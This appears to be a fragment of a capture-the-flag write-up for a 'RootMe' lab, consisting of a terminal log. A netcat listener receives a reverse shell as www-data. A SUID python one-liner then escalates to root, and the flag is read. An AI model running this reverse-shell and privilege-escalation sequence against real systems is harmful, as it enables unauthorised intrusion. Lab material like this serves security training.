 root@ip-10-10-202-152:~# nc -v -n -l -p 1880
Listening on [0.0.0.0] (family 0, port 1880)
Connection from 10.10.253.144 40852 received!
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
 19:16:56 up  1:52,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
cd root
ls
root.txt
cat root.txt
THM{pr1v1l3g3_3sc4l4t10n}